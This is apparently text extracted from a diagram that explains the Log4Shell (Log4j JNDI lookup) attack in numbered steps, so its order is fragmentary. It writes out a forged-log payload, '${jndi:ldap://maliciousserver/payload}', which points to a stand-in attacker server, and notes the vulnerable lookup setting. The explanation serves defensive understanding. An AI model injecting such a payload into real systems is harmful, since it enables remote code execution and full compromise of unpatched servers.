 1
2
Malicious server request due to
JNDI parameter
Malicious server +
payload
4
Payload is executed
3
Server downloads the payload
LOG4J
TM
log4j2.formatMsgNoLookups = False
1
Attacker forged log: ${jndi:ldap://maliciousserver/payload}
and malicious server creation
5
Attacker gain full access